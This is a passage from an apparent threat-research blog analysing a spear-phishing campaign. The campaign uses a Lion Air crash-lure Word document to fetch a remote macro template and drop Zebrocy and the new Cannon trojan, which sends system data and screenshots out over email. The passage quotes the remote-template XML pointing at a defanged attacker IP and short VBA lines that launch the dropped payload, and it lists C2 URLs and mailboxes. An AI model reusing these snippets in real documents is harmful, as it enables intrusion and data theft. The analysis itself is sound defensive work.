tactic, but it is generally not observed in the wild as often as HTTP or HTTPS. Using email as a C2 channel may also decrease the chance of detection, as sending email via non-sanctioned email providers may not necessarily construe suspicious or even malicious activity in many enterprises.

The activity discussed in this blog revolves around two of the multitude of weaponized documents that we collected. These two documents shared multiple data artifacts, such as a shared C2 IP, shared author name, and shared tactics. Details of the extended attack campaign associated with the Cannon Trojan will be discussed in a later blog. A particularly interesting aspect of one of the two documents we analyzed was the filename used, crash list(Lion Air Boeing 737).docx. This is not the first instance of an adversary group using recent current events as a lure, but it is interesting to see this group attempt to capitalize on the attention of a catastrophic event to execute their attack.

# Attack Details

The initial sample we intercepted was a Microsoft Word document (SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f) with the filename crash list(Lion Air Boeing 737).docx using the author name Joohn. This document appeared to be targeting a government organization dealing with foreign affairs in Europe via spear-phishing. Once the user attempts to open the document, Microsoft Word immediately attempts to load the remote template containing a malicious macro and payload from the location specified within the settings.xml.rels file of the DOCX document, as seen here:

1 <Relationship Id="rId1"

Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/>

If the C2 has already been taken offline the document will still open, but Word will be unable to retrieve the remote template and thus Word will not load a macro. In this situation, Word will present the same lure document to the victim as seen in Figure 2, but without the ability to enable macros via an Enable Content button. Assuming the C2 is still operational however, Word loads the remote template (SHA256:

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5) and the user is presented with the screen as seen in Figure 1.

## *Figure 1 Lure screen*

Once the victim presses the Enable content button, the embedded macro is executed. The macros used for these delivery documents use a less common method of using the AutoClose function. This is a form of anti-analysis as Word will not fully execute the malicious code until the user closes the document. If an automated sandbox exits its analysis session without specifically closing out the document, the sandbox may miss the malicious activity entirely. Once successfully executed, the macro will install a payload and save a document to the system. Typically, we expect to see a decoy document saved to the system and later displayed to make the victim less suspicious of malicious activity; however, in this case the document saved to the system was never displayed and does not contain any pertinent content to the Lion Air tragedy theme seen in the filename. The macro obtains the document saved to the system from within the document stored as UserForm1.Label1.Caption and will write it to:

#### %TEMP%\~temp.docm

The macro obtains the payload saved to the system from within the document stored as UserForm1.Label2.Caption and will write it to:

#### %APPDATA%\MSDN\~msdn.exe

The macro executes this payload in a rather interesting way by loading the dropped ~temp.docm document and calling a function within its embedded macro to run the payload. We believe the creator of this delivery document chose to run the payload from the dropped file as an evasion technique. Also, the fact the initial macro uses this dropped document for the execution of the payload may also explain why the document did not contain any decoy contents.To carry out this functionality, after writing the ~temp.docm and ~msdn.exe files to the system, the initial macro will load the ~temp.docm file as a Word Document object and attempts to run the function Proc1 in the Module1 macro within the ~temp.docm file, as seen in the following code snippet:

- 1 Set WA = CreateObject("Word.Application")
- 2 WA.Visible = False
- 3 Set oMyDoc = WA.Documents.Open(vF)
- 4 WA.Application.Run "Module1.Proc1"

The Proc1 function within the Module1 does nothing more than build the

%APPDATA%\MSDN\~msdn.exe path to the dropped payload and executes it using the built-in Shell function, as seen in the following code snippet:

- 1  $vAdd = "msdn"$
- 2 vFileName = Environ("APPDATA") & "\MSDN\"
- 3 vFileName = vFileName + vAdd & ".e" + "x" & "e"
- 4 Shell vFileName

The payload dropped to the system (SHA256:

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a) is a UPX packed Zebrocy variant written in the Delphi language. This variant of Zebrocy is functionally very similar to [the Delphi-based payloads discussed in our previous publication on Sofacy attacks using Zebrocy](https://blog.paloaltonetworks.com/2018/06/unit42-sofacy-groups-parallel-attacks/) earlier this year. The developer of this particular payload configured it to use the following URL to communicate with as its C2:

hxxp://188.241.58[.]170/local/s3/filters.php

The Zebrocy Trojan gathers system specific information that it will send to the C2 server via an HTTP POST request to the above URL. Like other Zebrocy samples, this Trojan collects system specific information it will send to the C2 server by running the command SYSTEMINFO & TASKLIST on the command line and by enumerating information about connected storage devices. This specific variant of Zebrocy will also send a screenshot of the victim host as a JPEG image to the C2 server. The C2 server will then provide a secondary payload to the beacon in ASCII hexadecimal representation, which the Trojan will decode and write to the following location:

# %APPDATA%\Roaming\Audio\soundfix.exe

During our analysis, the C2 server provided a secondary payload that functionally appeared similar to the initial Zebrocy sample. The secondary payload was also written in Delphi and its developer configured it to communicate with its C2 server using HTTPS via the following URL:

hxxps://200.122.181[.]25/catalog/products/books.php

New Cannon TrojanWe were able to collect a second delivery document that shared the Joohn author from the crash list(Lion Air Boeing 737).docx document, as well as the 188.241.58[.]170 C2 IP to host its remote template. Structurally this sample was very similar to the initially analyzed document, but the payload turned out to be a completely new tool which we have named Cannon.

The tool is written in C# whose malicious code exists in a namespace called cannon, which is the basis of the Trojan's name. The Trojan functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. The specific functions of Cannon can be seen in Table 1. This tool also has a heavy reliance on EventHandlers with timers to run its methods in a specific order and potentially increase its evasion capability.

| <b>Function</b> | <b>Description</b>                                                               | <b>Timer</b><br>(seconds) |
|-----------------|----------------------------------------------------------------------------------|---------------------------|
| start_Tick      | Adds persistence and generates unique system specific identifier                 | 1                         |
| inf Tick        | Gathers system information                                                       | 300                       |
| screen Tick     | Takes a screenshot of the desktop                                                | 10                        |
| txt Tick        | Logs into primary POP3 account and gets secondary POP3<br>account                | 120                       |
| load_Tick       | Logs into secondary POP3 account to download attachment to<br>email              | 120                       |
| subject Tick    | Logs into primary POP3 account to get path to for the downloaded<br>attachment   | 120                       |
| run_Tick        | Moves the downloaded attachment to path and creates a process<br>with attachment | 60                        |

*Table 1 Functions executed by Cannon and their purpose*

The overall purpose of Cannon is to use several email accounts to send system data (system information and screenshot) to the threat actors and to ultimately obtain a payload from an email from the actors. The image in Figure 2, in addition to the following step-by-step process illustrates how Cannon communicates with the actor-controlled C2 email address to obtain a secondary payload:

#### *Figure 2 C2 process flow for Cannon*

- 1. Cannon gathers system information and saves it to a file named ini. The Trojan sends an email to sahro.bella7[at]post.cz with i.ini as the attachment, S\_inf within the body and a subject with a unique system identifier via SMTPS from one of the following accounts:
	- o Bishtr.cam47
	- Lobrek.chizh
	- Cervot.woprov- 1. Cannon takes a screenshot and saves it to a file named ops. The Trojan sends an email to sahro.bella7[at]post.cz with sysscr.ops as the attachment, the string SCreen within the body and a subject with the unique system identifier via SMTPS from one of three previously used accounts.
- 2. The actors likely log into sahro.bella7[at]post.cz and process the system information and screenshot sent by the Trojan to determine if the compromised host is of interest. If the actor wishes to download an additional payload to the compromised host, they will respond by sending emails in the following steps.
- 3. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a secondary email account and credentials in ASCII hexadecimal format within the message body. This secondary email account is unknown at this time, so we will refer to it as "secondary email account" in future steps.
- 4. The actor sends an email to the secondary email account with the unique system identifier as a subject with a secondary payload attached with a filename of txt.
- 5. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the secondary email account.
- 6. Cannon acknowledges the receipt of the secondary email address by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 7. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a file path that the Cannon Trojan will use to save the secondary payload.
- 8. Cannon logs into the secondary email account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and saves the attachment named auddevc.txt.
- 9. Cannon acknowledges the receipt of file download by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok2 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 10. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the file path that it will use to move the downloaded auddevc.txt file.
- 11. Cannon acknowledges the receipt of file path by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok3 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 12. Cannon moves the downloaded file to the specified path.
- 13. Cannon acknowledges the successful move by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok4 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
